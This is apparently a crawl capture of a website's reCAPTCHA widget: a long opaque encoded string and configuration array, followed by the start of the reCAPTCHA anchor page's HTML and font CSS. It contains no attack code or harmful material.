jMOkAXjCsUxRwqEyw61xMsKsZmIlTMKQcETClThBwqtQwpbDmMKuLsKQGsOEw74rw4zCrsKiPcKJUsKofsKeNEoEw4LCoMKbMwLCk0HDrsKlaVofXC0CDy/CrsO5JMOnw71RDMKTw5pGXV7CjCbCsV7Cr2LCv8OGVw7DmsOmI8KBw60KXsKgcR/[base64]/w4jCrsK1K13DrWbDvsKHwq3CjcKyZsOyw4bCvCTCo8Klw6JDwowpEwXDix0CwpprwrtoGGxIwp3CgMKtHcOkVU/DlFYmwqjDgcOYw7rDiEBBwq3DucKoRcKMUFBcTDPCumMQTcKEwqHCu2RpLlpYcALCm2bDnTIqwqAwH1rCtjjDimB5NMOiw7PCtTDDm8Oma3Baw4NBXmUAw4jCicOmw6wBwqMBwrlvwofDqhs/[base64]/DnlbDlDMwNsOUw6Qhw7Urw6g8Q8OUUjDDusOrw6YUXMKJb8KQN2nDnsK2Axksw4wvw7XCg8ONa2jCjMKUS8OrQMO6aMKoRcOiFMOjwp/Dijt7wrInccOWHcKXw5pyw7R/V8O7YcKAdcO2LsKYwr4sImjClXrDsMO8w7vCs8OAS8Kcw5DDjcKjw79RKcKWMMOPw5A6wp1bw6IFwpt2wqPCscOHw7XDnBhnQ8KUDcKZw690wp/CqMKGw5pGVA9fwrjDuGdzAgLChWUdMMKJw4siwrfCqQtowofDjHDDj8OewrbDvMOTw57CvsKuw5IVf8KlJ37Cp8OgHsKRWcKewr4bw6zDsHAswo7Dp2whw4XDoE9gVFDDixnCrcKUw7/[base64]/Dv8OBw5AfYyMvw4jDoQvCgsKYw5c3wqHCtTTDlF08RVHChFjDv2F0bEDDk3PCqcKfwp3CisK6w6IOXcOnWMO9w67DvgbClUnCphfDmF3DinPCqsO/[base64]/[base64]/[base64]/woVkw4lhR8OcCx1vwoLCtcOAwp/DpD5iVXrCjkJ4J8KnY2jClQTDjn/CpMKrZMOGw5PCsMOjXMO+fmXCuMOUwrZVw4IUIsOVwrnDqDfCncKkYEt9wpUfwr/Cv0PDsDrClxscwptoAhbDp8ONw6LDpMKcYcOEwqTCtArDiDs3QTTCplEANl1iwrXCqcOcbsKUw6sAw73CpGDDt8OEOmnDqMOOw5XCgBt0woldw7DCpW3DlsKSwrdDwplxEATDkXTCjsKFw6cWw6LCtcK/w7vChcKbACoowrjDvUEyPELDvMKoF8OOZMKMwohXQMKZCcKSwrgSLFF7OxtVwqjDl1TCtlQDB8O/R2PDqcKGJELCjMKHM8Oiw69/BgXCoj9zahbDknd2wqlDwp7DvUoww5MyCMKafH4SF8Ouw5ovw6oPZwFoW8Opw5UYG8K4I8K5JsOFYhXCq8OGw5Z7w67Ds8KBw6HDtcO9cyHDl8K/L8O/KcKYLnzDgCjDhMOjw4XCq8Oqw4VhwoPDvcOdw6bCmcOmXX1jCMK0woJCw4DCgWUlRWbDtREOSsO/[base64]/[base64]/w4sow4zDisOqMsKoNhjDuiXCojdPw53ClsOAw6VbC349BcOCMUvDrcOywr/Cpl9qeMOqayLDmEBaw6LCmsKBbB/DvGliw4zCjRzChSpXJVDCixMNEyolCMKnwrfDtRzDk8ONemcNwqR8w4TCgEUfLsKIFBvDnAUXw6zDtHE6W8OEw7HCuDhRVhbCtMK6dBYQYCXCvmp2wokOw4pkRmUbw5N4ecKaQ8KcOTAvEVVTw7/[base64]/[base64]/CucO+w7nCi8KqwofDjMK4wrEwwrhgYsK9RsOowq7CucKHw6jCicK6wpk2wqPDmzkAOl8NTcK1w78Vwp/Dr2vDqDzCuMOvw4/DkUnDucKYwrgLw4zDvE3CtyYdw4QJFcKTV8KZc2vDjsKkwrUwPMKQCjY+cMK5wp9sw4nCpFHDrMOmw7gSK1Z/w745UGcSw6NTesO3I3fDh8KyaXDCrsKLFsKyJi3CuQHDtMOXw5PCpcKvJxNdw7VZwrVLLVBdOMOzA8KKwq7DhsOKGEPDqcOnwroowroxw5J7wp3CrMKPecKLwp7DgHbDiXrClsKyPcKNPDgMw6nDuMKgwrjDlRt/w6zCocK8w6krN8OuGcKxAMOkVClYZsOdwpXCrVF/ZsOrDCgEBRrDkGDDqcKrTlZdw4jDikFQwrROAyvDmwJkwoTDoxnCgVU/fWVhw7zCpElDQMOwwp8Mwr/[base64]/DjG3CiQI4w6tKw4lRVkvCu8OkwpLCoMKzw4wTw5jDmMOPw6hgwpkMa8OcIsO+G8KBSMO0w7/CiMOvw5XCjcKxIEUhDHZ/wpjDlsK0VlzCqWA4K8OcJMOqwqPCpsKuBMOZdMK8wonDmcO2wrfDlMOXDztRw7puwpACKsO0A8O/fsOiw5lHEsKdGVXCr2nDoMO/wpQCWQPClybDlcOFPcOmdsKgG8Obw6tAXcKIbillGynDsX/DvcKDw6wjJlnDgmRUVyFUQBARC8O/[base64]/[base64]/DksOFw4lEwpHDuQtwCR1fw6zDmVPCjgpiMEMYFcOXWMKpc1rDqcOcGGVOICbDjh/DvsOLw4gTworDq8KXwr0qw6sXw5vDjAnDsMK6EFLCjAPDqW8yw5DCk8KWw599BsK6wpXCowI3wqbCnsOVw4JNw4XCgl1HCsOXfxrDn8KvEMO1w7Blw4JsJyTDhMKAeGDDsD5rw7crbMOowqbDuwLCocKywoBMw7HCrCk0woB6w7rDsR3CnVrDjcKcwrzCvmXDrsKBwr/Cg8O7wpoVw5PDoiFlcWoVwoJYJsK+esKPM8OSwo5gUy/Du1DDtQnCrcKRAWnDkMKQw77CgRgew4bCkcOkHyvCgmMUXcOTVgXDshIzB39xEMOLe2gCQnrDqUjDmknDpMKuw4DDtsOif8OTNnHDtsKqZUpeMcKZw48pRhvDtHxjAsKjw7LCksOJTcOtwqrDsVfDgcOsw6MywonDniTDlcO/w41MwrNRw5/DhcK9QMKFw4Rnw7fDs1DDsRdtw4nDkxvCnynDpMO9CcO1a8KtWFxhwr1mwrImwrLDkBNbZyp8wrNDBsKcDEUGwo7ClWE6HBvCrsOARcOyw5Fjw4fCgMO3X8KCw4/DlcK2URDDv8KuPMOvw6XDnixMwo0Yw7vDgsKWP3MnwoTCvjsvw73DqWHCn34NU3jCrMKuw67CvxBpw4/[base64]/wplcwr8rw5zChHTCg8OMwokjAMKQwonCmW3CvgnDuMKoZQvDuzNOKRbCgcK3bSgRZyrDmcO/Wxdpb8OQw7ZvMsOcw67CgjjDt1Riw51SIGAkw5NAUlvDpFDCggDDmMOYw7TCniUUJXjCrSM+w5jCvMOBeHBiQm3DoRQJVMKXwpXCnFzCoSzCicK5wp7DoS3CiG3CkcOpwqbDncKRVsOnw6FTclgqezLCkFLCgTVVwonDvsOkYy4ASsOWwqfCsG/Cog5Xw6/[base64]/K8OScHhVw6nDgjHCjsOzwq/DtsKQPsO9woPDoCZCPcKuwprDicOFd8KKw7zCh8O4QsK+wpUjwqFcUhMiQcO/MsK/wr1Xw4U7wrhCRGpTCF/DgTjDmcKWwpM/w4UmwqzDgS50DHTCo1wCI8OmCl9meMKFOsKXw7jCvcK2wqbDoX53UMOfw4rDh8OVSzHDujYwwojDlsOGOcK3fFZiw73CpXwCXnciw4xxw4YIDsOQUMKhIgHCj8KyJV/ClsORDFjDs8OyOBwJMBsEWMKcwrodTH80wq8jASLCjwsfDn5VS14QeGfDhMOZwr/CncO0csO7JmvCk2bCi8O6G8Oiw6DDtG9fHQI/[base64]/DuMK3w6QGKcOHwqrDjMKawr88MRkPbMKdw7BCA8KEPhfChn3DrWYZbsO+w5vDg14pZkADwoDDhkZTwrvDrlNuY2c9ccOoQQ9zw5PCh1nDiMK/IMKuw7HCpUd1w7tpJylwci7CocK/w5dQwp3CksOaE3sWd8KJYSjCqULDicK9SRlYO23CocKOeDlLdGYXw71GwqTDnz/DpMKFH8OQWmPDicOrDR/Ds8OfCSIJw7fCiQHDlsOHw47Cn8Kkwq4bwqnDucOJe1zDhl7DsTpcwqA0wpzCvGl/w5TCohfCuxsCw6bDoCg+McOYwo3CojzDomFZwrh/wozCv8Kpw5JbDUtxIcK8CcKnK8KMw6dYw6LCtcK2w54dFwodFcKzPQkUIFMNwp/DsxjDpCFRYRUQw7TCrQBvw7PCrX9hw57DvizCqsK+A8OiWUkFwq/DkcKmwqbDnsK6w7vDhsOJw4fDmMKFwovClWrCk2NTw6xSwpbCk0/DusOpXnUpYT8Tw5Y3Cng6woUcCsOLAj4Lf3PDnsOCwr/Dk8Otwr5Sw5EhwrJjfB/[base64]/[base64]/CpMOVw5lPHj5TworDmcKccShJYlTCj8Ouwq7DgktdK8Kgw6zDgsOYwr7DsMK0NjnDtEDDksOWEcOUw4gyaVcGXx/Dq2hUwp3DtXZQXMOtwq7Ch8OwFAs8wqkBwrvDhXnDllMgw4wRWMOcczQgw63CiXzCqUYfTXrCmE9cS8KSb8OpwpDDuRAJwoFWGsOVwrPDs8OgNcKJw6vDsMKfw519w7wLacKiwoHDksKiFVpsR8OeM8O1H8Khw6VudVECwow0w6trVT5ebA/Dlls6LcKvbiwBYUh8wo1nKsOKw7DCocObAiEiw6tKOsKDEsOxwrEDVAfCvXg5YMKFcTPDs8KMDcONwokFE8Kqw43CmTcQw64Dw7tiaMK+BSXCrMO/M8KSwpLDssOWwqUSV0PCkHvCoRMUw4EVw6DCj8O5fGLDvMOxbnbDkMOGGcKLWCDCoxxqw45vwqjCvmM3TMOybQAUwrdecsK4wqzDn1rCtUPDqSjCpcOMwo/DqMKUW8OYeR8Dw4ITY01/EsOEYErCpsK4CcKyw70UGTzCjh4CR1LDscKXw7EGZMKqTQsTw6d3wpIQwrd4w6TDj3bCvsKdNBI5cMKAdMOrWcKJZUgJwrnDn0NRw44wXhHCsMOnwqYgZktqw7sDwoPClcKLKsKLBBwVfGXDgsKmS8OiMMOicW4nPk7DsMKzSMOuw4PDtQLDmmJEJ0/DqSEbWy8ow6XDsWTDgAPDkwbDmcOcwr3Ci8OaGMOHfsOMwrY2HHpIYcOFwo/CocKlE8O1PVwndcO7w64aw7TDpGAdwqXCscO+w6dzwrVmwoTDrXfDrx/Dsh3Cm8OiacKuS0lIwqnDsyXDtB8oRFzCmQ/CqMO+wobDjcOGZ04ywoLDm8KVbUPCssOTw7FPw51qVcK6CcO0CsKywpd6QsOjw5RQw7/[base64]/DpTkWwpPCisObwrXCg8OcPw3DkG9QW2k9w6fChMKobR1+wrDCmsK0XTs/[base64]/w6/DjMOUwrg1JcKMw61SwpXDl8OtGcOGwrNJwrs8YV9PXREnwoHCscK0acKrw7onw7rChsKiFsORwpDCuSjCgSXDnzQ0wpIOCcK0wrbDh8OewpjDsFjDmXt8M8KHIChUw6/CsMK6SMODwpt8w5ZTw5LDjELCssKCCsOwcwVrwpZ/wpgCSX1Bw69Bw4bDgREWw70FWcOcwobCkMOiwrpFPMOFRA5UwqE4V8OJw73DsAPDrDx9Mx1kwqElwqnCucKjw6TDgcKow5DDkMKge8OtwpnDnlIZPMKXR8Kkwrlxw47DlMOGYHXDscOEHjDCnsOmfcOvDQJ/[base64]/w7HDm8O4NcOfw7lqPsOeE2rCryc4w6wlRcOnQcO3fkMYw7ssI8OzGWrDksOWHkvDnsO8LcORCX/[base64]/CrFTChnLCmMOtUi4IeHfDvlJuHMK1GThkXMKDG8KCNkVDOCAFTcKRwqMiw41cw7jDn8KuEMOdwoICw6bCvUldw5VnVMKwwoYafW8fw64gbMOsw5pzMsOQwrvDm8KPw5MfwqQWwolhAlVFDsKKwrIeGcKowqfDjcK8w6p3JsKpJQUrwpRgccKTw7TCsQt0wr/[base64]/[base64]/Q8K0McKEw67DmTzCrj7DgFx+PUluPMKcRzfCjw3Dm3TDt8OjMcOlAsOYwp42bX7DkMO7wp/Dp8KuQcKbwpJJw67Dv2bCvQ5yNHJiwpjCssOew6/[base64]/Cvg93w45GwpnCry5HEMKFWBPDrsK/[base64]/CkB5OwpTDssOVDyXDmsOSwoUQw6TDlTrDk0rCjMKfwpJ5wr3CiB3DisOywotUSsOKay/DqcOKw5IZJ8KYKcO7wrAbw7R/AcOqwrRBw6csNADCsBobwol1WQvDmjNxIVvCmxrCoxU6wq1ZwpTDmxheBcOuVsOkRALCgsOHw7fCiGp7w5PDpcOyRsOZE8KsQEg8wovDscO9F8KVw6l/wrkcwr/DvzbCn04jemIyTsOzw4ATKMOFw63Ci8KGw6FgRTQWwrLDtx/CrcKJQEc6PkPCphTDggE+Umt3w6DDoGRefsKXZ8KyJD7CrMOTw6/DqTbDtsOEFXHDhMKkwrt3w7EVamVTUhrDi8O0EMO/WmdTCcOmw6ZIwrDDgSzDhAQLwp7Co8OzC8OHDifDty9qwpVqwrLDmcKHVUTCvWNUCsOYwqXCqsObQMOTw67CplXCsA0pVMKWTyRvUcKyKcKgwpwrw5Utw5nCtsO4w73CvFgtw5rCkHA7SMKiwoYnA8KuHVMjEcOAw6jClMK3wozDvSHCu8OrwqnCpG3DuX/Cs0LDicK4f0DDpQvDjAfDikc8wpFywrE1wqXDkgNEwq3ChUgMw4bDkQXDkEHCkj/CosKsw7ppwrvDtcKBKU/CpivDtER3NmvCu8OHwozCtsKjO8K5w7tkwqjCnAB0w4fCqicAUsKQw6rDm8KvXsOGw4EVwrzDrsK8XcK1wq/DvyjCt8OtYnNiD1ZAw4jChUbChMK4wpsrwp7CoMK6w6fDp8Klw4sreicHwosUwpZyARgoScK2aXTCtxQGcsOHw7snw4Rywq3CgSrCiMOlMH/Dl8Kgwr5Gw4F3M8OqwovDonNvNcOPwrRBciTCmhB0w6nDgRHDtsOcGcKPAsKkM8Ogw6RhwrDClcOge8O1woPCisKUTVFrw4UEwpnCmMKCQMO3wok9wrvDkMKjwqI+cQfCj8KsW8O0DMKgTHgAw4sucVsDwpjDocO9wo46TsKKKMO0DMO2wqXDg2/Dj2F2w5LDrMKsw6jDsCPChmIDw4p2SE3CgRZZeMOrw5dUw6DDucKQWQMFGsOkJMOxwojDsMKRw4vCicOYOSfDuMOhdcKNw6bDngrCu8KzL1BTwp04woTDqcKEw48xCMKURwnDjMO/w6DCn1XDpMOuRMOIwqBzAjcLBS5YNCJZwpbDisKcWk5kw53DlSkcwrBqV8Kzw6zCjsKFw5fCnBkAOAYOdnV/[base64]/[base64]/CtsOuH8OTwofCisOsw7fDkBgRPsKGwprCgCVFPcKIw45dEXLChQd8f18fw5/DrcOYwo7DtE/DsRxjI8KpX1A/[base64]/DscOTw7fDugRDB3lqPA7CrMKeYsK+YGkGwpUzd8Ofw41qV8OBI8OKw4UfRXsmwp/DtMOJGSrDlMKywo4rw6zDocOow6rDm07CpcOfw7dGb8K6bnrDrsOiw5nDoUFMWcOSwod/wqfDrUYYw6zDuMO0w5LDrsKaw50Aw7jCmcOEwopnARxBFmAWVCXCtRNIGFMkcXQOwqYQw61Kb8Oqw4oOIWHDr8OxBcKywos+w54Bw4vCiMKbQy1jAErDrko4wpzDtSobwpnDtcORT8KsAAXDt8OITEfDq2QCfV/DlMK1wqg1bMOPwodMw6tIwrBsw4rDuMKBY8OkwqYGw6AhT8OqOsKZw6LDi8KBNUVPw73ChXNjUE5GTcK3Xjh0wrzCv0vCnhhqVcKMfcOjTTrCk0DDqMOaw43CssOcw5ghPnPCiRlkwrxGVjYbKcOVRkV3VUvCljE6X3FTE2VrWRU3IR/CqD5PYMOww6ZIwrHDoMORPsOXw5Imw4tmWXnClsO7wrlMAA7CuSkzwrXDqsKbK8OSw5dQEsKlwr/DhsOAw4XCgRbCqsKOw6V5ThHCn8OILsKsWMKkSS4UIzNvXjLCoMKpwrbCoDrDlMOwwrI2XMK+wokdPcKlcMOrCMOnBnDDvC/[base64]/CpRDCpi3CnFYAWR/Cn8OWwq8GH8Kbw69YKsOvQ8ONw7JlUU7CgSLCumvDh0LDs8O1GC/DvgEzw73DjDzCocOLJVFGw4rCmsOOw6M7w41rDnhTXRdXDMKZw71cw5U3w7fDsBFGwrM3wrE8wqAfwqPCpsK7EMOdH2MYDcKpwoVhN8OFw6vDksKdw5pZCcOtw7ZrKAZYScOoV2rCr8KVwoBFw4ZXwoPDu8K0XcK6bAbDvsOjwoh/L8K5BXl5JsOJGQUwJhRxcsKHQGrCsijDly9FA3DCl0gBw69Jwqx0wo7Ct8KGwq/CusO6a8KZMXTDiFDDr0AhJ8KYd8KiTDVPwrLDpi9AXcK5w7tcwp9zwqVCwrYVw5nDh8OgbsK0ccOKbmkpwrFnw5oEw5fDuHQpM3XDulNFFEJnw5V0Ph8Awrt9XCHDhsOeCBgRSnxrw7jChQQZV8KIw5AlwofCnMOzFQxJw4/Dqxh3wr8SSFXCgFRwacOkw7B4w7fCgcOxVMO4NijDqWtewrzCs8KAM3pcw5nCkWMHw4zCsFPDqMKKwqMyJMKBwpBNQcOiCS/Dhht1wrYSw5AUwqnChhTDk8KoJkrDthnDhgPChwTCgkR4woU7Q2XCukXCo3ItBcKNw7XDmMK3EB/Djkpww7bDtcOGwqN0H1nDmsKTXsKgDMOtwollMhzClcKOaFrDjsKpGEgaccKuw4LCqi/DiMOQwpfCmXrCiDBZw7/DoMK4dMKUw5TCrsKow5vCkWXDq1EnI8OABjnChWHDkmYqB8KaJjoNw7NBCh59HsOxwqDCkcKrecKIw7XDvH8UwrB/wq3ChgjCrcOlwoV3w5XDthLDjUbDnUl0ccOnIkfCiDbDuhnCisOew40Cw7PCmcO2FCLDkzhMw7pFesKdV2LCvTY6a1vDkcKmd1dewrtCw49kwrUlwo1rTsKEIcOuw6A5wqcKBcKxcsOxwqs7w5nDoVh5wq9dwrTDv8K0w6/DjwtOw6bCnMOJAsK0w7TCocOmw4g7ezQwGsOoTcO4DSANwogBO8OkwrbDgSg0BSPCvMKmwqwkP8K7elXDk8K/On1ewpRdw5fDiHHCqFl4BgvDlcK7K8KCwoMdZAx4OgA4asKHw6ZJZMOrGMKvfhZ9w5jDhMKDwrYmGjrCsBLCusKSNiNMS8KxDTjCvHrCtTosTiYSw53CmsK4wovCv3fDvsKvwq4eIcKzw4nCkV/CvMK/f8Kew506QcKAwq3Dm3XDv0zDj8Orw63CmBvDicOtW8Kiw7XDlHY2JsKcwqNNVMOAdhViY8Kcw5Qnw6Fdw4XCjCY3wr7DnStDdSV4DsKNE3U7MF/CoG9SUExLEDVNYhnCgGvDqTbCoy3CqcKyazDDsA/DlXZpwp7DlyA2wrkiwp/DmHPDvgx8VHPDu14sw5PCmUbDo8OQKGvDnVIbwq5wDB7CrcKjw7BdwobCqQsvAigkwoc/[base64]/CvcKFwrvCnsK1MF7Cs8OCw6E4w5ZHw60Fw54ZwrrDgXXChsKIw6DDicK/w5zDucOhw7RPwonCkj/[base64]/CnA3Do8OBRRPCpcK2wrfCi8KgfsOLw6nDj8Krw7DDuGjCr3gQwqPCqsOWwrcfwrwpw6nCvcK7wqcfCMK4b8OGecKPwpbDrEcyGWINw4/Dvz5qw4DDr8KFwpl9b8Oww7tLwpLCr8K6w5wRwrkNFRMBdsKnw6gQwoNTH0/Dk8K2egAAw4NLA0TCrMKaw5lHXMOcwpHDqnRkw45Ww4vDlUXDvG0+wp/[base64]/CpHE5wqTCqsOTw6VRwo5LwpTCiMKmwrXCi8OeMEbDucKJwpdqwp9GwrRdwoo+bMKtaMO/w4oMw48SGF7Cq0nCicKLUcOUfBcAwpYWa8KBSwrCozEMTsOsJ8Kxd8KEYcOvwp7DlcOFw6vCvcKZIcOTeMOBw4zCpwUjwrbDnCzCt8K1SWjCiVcFa8OlW8OAwo/[base64]/[base64]/woLCpsKbwpvCk8OvWMO3X8KzE8Kow6TDtF4CMcOdYcKKTsKTw5EQwqnCtSTCpwsYw4BqK0jCngVIBgnCtsKuw75awpQOE8Oqd8KLwp3CssKed0PDhMOWMMOgA3QkL8KUcX1tRMO+w7AEwoDDtBPDmAXDnThuM30Fa8KVwpjDgMKwY0DDhMKVYsOqLcOzw7/[base64]/Dr1xLGApdw5HCjsKIfwQowo/DnsKtw4LCh8O5ICrCrcKCSU3CqxnDnETDh8Orw7TCqXEuwrE4WQxWH8OHKmXDiwUbXmjDmcKrwoHDiMKgVyvDksOFw6AzPsKHw5bDv8Ohw6vCh8KvaMOgwrlww60PwpXCl8K1wpnCosKLw7DDjsKGw43DgnVCVkHCl8OWXcOwBkl3w5F0wqfDgcOKw7bDlW/DhMKEw53DlwNKCkwJdm/[base64]/DscKPQsOIwq/CvifCphdmwq3CtMOWw6vCrWnCgynDt8ODCcKyNkxgGcONw4XCm8Kwwrcsw6DDg8OmecObw5Jhwp8/YQ/ClsKbwo0nDDVlwoQBMQjCkwjCnCvCogpswqsbcMKvwoPDsgVqwpxpOSHDtCTCgsKCPE97w7ggRMK0w5wVWsKdwpEZGFTCpEHDogRYwoHDt8Kiw4sUw5lwd1/DvMOCw6/DgyYewrHCun3Dt8O/[base64]/Doi9Qw7x1ETopX8OiFcOXwplrL8OvETEhwp0TQ8OTw5wlTMOjw7pPw6EOWxDDscOiwqFLasK+wql6W8O4GCLCs3fCjFXCtjzCkQXCtS1LcsOdQ8K7wpA9JUs1RcKiw6vChDoGAMKrw61BXsK/J8OXw40rwpsNw7cjwpzDixfCvMO5SsKkKsOaIDDDqsKPwrJ/OEzDpC1Bw4FHwpHDul80wrEJTVUdZV/Ci3MeAcKMAsKGw4RMXcOdw5vClsO/wpQJbVXChMKCw7XCjsK8HcK9WCtgDzAmwromwqQcw494w6/[base64]/woHDpcOAVTYSQ8OWOmAjE8OoTVDDtMKtw7bDo2N+FRULw4TCgMOnw41uwr3CnU/CgzFHw5zCoAhUw7ItESIJPhjClMOuw5DDssK7w6wVNBfChR0Lwr9LBsKORcKXwpLCkjIqcz7CjGfDh2gLw4U1w7/Dugdcdml9FMKEw7Jow5Z+w6g0w6HDuSLCjSHChcKIwo/DkQs9RsKtwpHDnTUEcMO4w4jDlsOKw5DDoGnDpkZ8RcK4O8KDf8OWw4DDkcK8VCJxwrvClMO6c2gwBMKEJi3CqFsJwoJaVF5wMsOBMV/DgW3ClMOvLsOxWAzChn4qb8K+UsOfw5LCvHprccOqwrLCgMKhw6XDuiFAw6BQNcOOw5wzE2TDoTV4GHBnw7wNwpYxesOIOBcHbcKoWRLDiRIVVcOcw7EAwqbCqsKHSsKqw7fDuMKew609Xx/CocKcwrLChn/[base64]/[base64]/DpTtbwoc8w71Vwpd4E8KBw4/Di8OsN8K3wr/CnCXDjcKraMO4wpHCpsOqw67Cr8Kyw595wpwAw45/YArCkhfDmmwAD8KKVcKkesKFw7zDgEBmw5hvTCzDlQRQw4EwNCTDt8OawqLDo8Kgw4/DlS9twr/[base64]/DmUcIw4EwfcKAO8ORfRwewpzCpQTDhsOfGzzDqXRLwobDssKmwogpJMO9cWDCvMKcfEPCtUR7X8OdBsKcwq3DmsKTZsKHCsOUSVh1wr/CiMK6wrrDucKmCz3DrsO0w7BDPMKtw5TDg8KAw7xcNSXCl8KkJy4kcyDCgcOZw4zCkMOvW0AtK8OAG8OHw4AHwpMGI0zDi8ORw6YDwrbChjrCqUXDm8OSEcK4Rw4MNsOfwoQnwp/[base64]/[base64]/ChGDDuEt6woxZQsOuwo/DucKrw7lOekfDpFV4bwXDgMO4XsOBYXEdwogSe8OVKMOowrbCq8KqO1bDpMO8wrrCqjdJwofCjcO4TMOqWsOKPC7CisOqXcORUxEaw7k+w6TClcO3DcOIIMOfwqvCsiPDgXMCw7zCjBDDjX5XwpTCnR1Rw6NUWz4gw7Yaw60NA0/ChAzCtsK/[base64]/DukXDvsOpWsOvI8KHwqjCvWENw7YQwoAYNsKKwpVowrHDvzXDp8K0EXfDqAk3V8OXKHjChiQ9GgdlZ8Krwq3CjsOkw4BWAHLCsMKRdRpkw64QPHrDnEzCpMOMcMKVfsK1YsK3w7bCijnDrF/CucOSw5NJw4lfKcKzwrnCrhLDglHDslbDq1XDkgvCn0bDgg4TWUXDiXwEdzpWNsKzShXDmMKTwp/DiMKDwoRGwoFvw6jCqV7DnVNyasKJMzQLdFDCrsO5VkDDjMO5w67DqTBVfH7CiMKbw6BKT8KFw4MewrUiecOcaS94O8Ofw4YxYXliwrVvTMOswqoJwpZaCcK2QgrDlsOmw64ew5fDj8KUC8K8wppDSMKVQXjDuXjCkE3CoEQ3w6YGW016aB/DlCwwKMO5wrxKw5jCt8Oywr/Cl3A1CsOVAsOLV31gJcOpw586wobCrjZMwp4RwpJZwrbCnRxVLBR0QcKwwp7Dry3CqMKfwpHCsjTCq2XDoU4SwqrCkRtYwrPDiDwGaMOTNEAoFcK+VcKRNCnDsMKMTMO1wpXDiMOAIBFDwolgThBsw55ww6XCk8Ocw7rCkQvDuMKYwrZzFsOyEGDCgsO/[base64]/DisKBcVfCvjxSwrAdw69YNVfCgFx3wr4NbBXCgQXCnsOfwokkw6VhJcOjD8KLf8OFccKbw6LDr8Ojwp/[base64]/ZWjDt1rDhQRMwo5Awrp8wpJhwovDmVPDoMOxwp/[base64]/DtXl2w5hJwqHDtsOAw5fCpMOHIQ8dwqkWUThmwq3DuTY8wplawqvChcKxwphjPXk6RsOKw6xnwr44VBV7Z8Ofw6w9fFN6RzrCnkrDrxsdw5zCqknDpcOjCWRsfsKWwo3DmD3CmQgiBEXDh8Kxwps0wpMJC8O8w5/Ci8K0wqDDlsOgwr/Cr8KJfcOHwpXDhH7CksKVwqxUZsKwBw5WwqrDkMKuw5PCoizCnWgUwqDCp0lfw5AZw6/Cp8OTaDzDmsOmw49NwrzChHMcVhTCjTHDksKtw7LChsKWF8K1w6FPGsOew7XCiMOzQUnDj3DCrnB+wo/DhBHCosKhXWheKVzDksO5fcKkYCjCljbCvMKrwoVWwqPCh1TCpWN3w4LDsGHCkzjDncOUV8KRwpLDhV4XJzDDoWgZBcOGasOMSXsRGUHDnl4fc0jDk2Q4w7orw5DCssO0R8KuwrvClcOGw4nCtCN7cMKgSjXDtDBiw4HDmMKjUiZYfsK5w6Rgw6UgFz/DosKxesKLcm3DuWnDr8Kdw4JpN3AaUXVOw7Fcw6JUwq7DmMKIw4fCt0bCgR1QWsKGw6clNAPCo8OpwpJEEypCwrUdc8K5aBPCigouw73DmxTCmUczYmMnQz/Dti8Owo7DuMOFCj1HacK/wopAXsK4w4DDm2ABFUkyaMOXYMKGw4/DjcOxw55Y\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AcbmslL2LNYnRwtpCGqGhYQ1C3CMmOThu0RZ1IQBKYM\\u003d\x22,0,0,null,1,1769695949415,0,0,[118,167],null,[51],\x22RC-KTH0Pcp5jthGEA\x22,null,null,null,null,null,\x220dAFcWeA6cEJPmYVYz0rnD_ktcmimyKCkTxs9rYLA95Dd7akGTlSIxl4CL4GXkyScujmPxmsVK7NhtDeMmpj3iMepXMeSQh9_LeA\x22,1769778749430]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=oeb5je7jv09v
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
